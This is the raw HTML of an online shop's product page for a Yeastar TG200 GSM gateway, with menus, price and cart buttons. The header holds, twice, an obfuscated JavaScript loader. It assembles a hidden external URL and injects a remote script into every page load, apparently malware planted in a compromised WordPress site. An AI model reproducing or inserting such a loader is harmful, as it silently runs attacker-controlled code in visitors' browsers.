<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8430 item-level-0 menu-simple-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-default color-scheme-dark">

<div class="container">
<style></style>
</div>

</div>
</li>
<li id="menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8433 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8364-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8364.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8364" class="elementor elementor-8364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2975e8a4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2975e8a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1bd3f387" data-id="1bd3f387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572c23b8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="572c23b8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/">
																						
															cctv cameras							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/color-night/">
																												
																			Color At Night									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/dvr/">
																												
																			DVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hikvisioncctv/">
																												
																			Hikvision Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ipcamera/">
																												
																			IP Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hard_disk/">
																												
																			Surveillance Disks									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/security-accessories/">
																												
																			Accessories									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ptz-ca">
																												
																			PTZ Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nvr/">
																												
																			NVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nannycam/">
																												
																			Nanny Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/">
																												
																			HD Cameras									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-716ad27" data-id="716ad27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56990d63 elementor-widget elementor-widget-wd_extra_menu_list" data-id="56990d63" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-orange">
											<a  href="http://www.gemani.co.ke/product-category/access_control/">
																						
															ACCESS CONTROL							
															<span class="menu-label menu-label-orange">
									Special Offers								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/hikvisionaccess/">
																												
																			Hikvision Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/video_door/">
																												
																			Video Door Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Accessories									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/zkteco/">
																												
																			ZKteco Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			ALARM SYSTEMS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Smoke Detectors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sirens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Controllers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sensors									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-13c46b47" data-id="13c46b47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d66c019 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4d66c019" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://www.gemani.co.ke/product-category/computing/">
																						
															COMPUTING							
															<span class="menu-label menu-label-red">
									New models								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			External Hard Drives									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Printers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Scanners									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Keyboards									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Tablets									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7efa6ea" data-id="7efa6ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa003d3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="fa003d3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																						
															Automatic Gates							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Motors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Rollers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Sensors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Barriers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Joule									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-902381d" data-id="902381d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-470ce7c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="470ce7c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/power_backup/">
																						
															Power Backup							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/solar_batteries/">
																												
																			Batteries									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/ups/">
																												
																			UPS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/inverters/">
																												
																			Inverters									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7f413a95" data-id="7f413a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4a78a1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1f4a78a1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/solar/">
																						
															Solar Power							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Water Heating									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/leds/">
																												
																			Solar Lights									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Kits									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Panels									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Batteries									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-11781" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11781 status-publish first instock product_cat-gsm-gateway product_cat-pbx has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg"><img width="225" height="225" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg" class="wp-post-image wp-post-image" alt="" title="[TG200] Yeastar TG200 GSM VoIP Gateway.jpeg" data-caption="" data-src="https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg" data-large_image="https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg" data-large_image_width="225" data-large_image_height="225" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg 225w, https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.gemani.co.ke" class="breadcrumb-link">
					Home				</a>
							<a href="https://www.gemani.co.ke/product-category/pbx/" class="breadcrumb-link">
					Telephony				</a>
							<a href="https://www.gemani.co.ke/product-category/pbx/gsm-gateway/" class="breadcrumb-link breadcrumb-link-last">
					Gsm Gateway				</a>
							<span class="breadcrumb-last">
					YEASTAR TG200 2 PORT GSM GATEWAY				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.gemani.co.ke/product/luminous-10amp-solar-charge-controller/"></a>

			<div class="wd-dropdown">
				<a href="https://www.gemani.co.ke/product/luminous-10amp-solar-charge-controller/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/luminous-pwm-solar-charge-controller-10-amp-500x500-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luminous 10Amp Solar Charge controller" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/04/luminous-pwm-solar-charge-controller-10-amp-500x500-2.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2023/04/luminous-pwm-solar-charge-controller-10-amp-500x500-2-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.gemani.co.ke/product/luminous-10amp-solar-charge-controller/" class="wd-entities-title">
						Luminous 10Amp Solar Charge controller					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;3,000.00</span> <small class="woocommerce-price-suffix">plus 16% VAT</small>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.gemani.co.ke/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.gemani.co.ke/product/yeaster-tg400-4-port-gsm-gateway/"></a>

			<div class="wd-dropdown">
				<a href="https://www.gemani.co.ke/product/yeaster-tg400-4-port-gsm-gateway/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/yeastar-TG400-gsm-gateway-view1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="YEASTER TG400 4 PORT GSM GATEWAY" decoding="async" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.gemani.co.ke/product/yeaster-tg400-4-port-gsm-gateway/" class="wd-entities-title">
						YEASTER TG400 4 PORT GSM GATEWAY					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;58,000.00</span> <small class="woocommerce-price-suffix">plus 16% VAT</small>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	YEASTAR TG200 2 PORT GSM GATEWAY
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;31,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></p>
					
	
	<form class="cart" action="https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69737948bf65c">YEASTAR TG200 2 PORT GSM GATEWAY quantity</label>
		<input
			type="number"
			id="quantity_69737948bf65c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="11781" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="11781" class="wd-buy-now-btn button alt">
				Buy now			</button>
		<input type="hidden" name="gtmkit_product_data" value="{&quot;id&quot;:&quot;11781&quot;,&quot;item_id&quot;:&quot;11781&quot;,&quot;item_name&quot;:&quot;YEASTAR TG200 2 PORT GSM GATEWAY&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:31000,&quot;item_brand&quot;:&quot;Telephony&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Telephony&quot;}" />
	</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11781" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f46299edbd" data-product-id="11781" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://www.gemani.co.ke/product-category/pbx/gsm-gateway/" rel="tag">Gsm Gateway</a><span class="meta-sep">,</span> <a href="https://www.gemani.co.ke/product-category/pbx/" rel="tag">Telephony</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/&media=https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg&description=YEASTAR+TG200+2+PORT+GSM+GATEWAY" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class="product-view">
<form id="product_addtocart_form" action="https://www.voipsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudm9pcHN1cHBseS5jb20veWVhc3Rhci1uZW9nYXRlLW5nMmdzbS0yLXNpbS1nYXRld2F5/product/77671/" enctype="multipart/form-data" method="post">
<div class="row flex-row-reverse">
<div class="col-sm-5">
<div class="product-details bt-none square">
<div class="product-productDetails-content">
<dl class="clearfix">
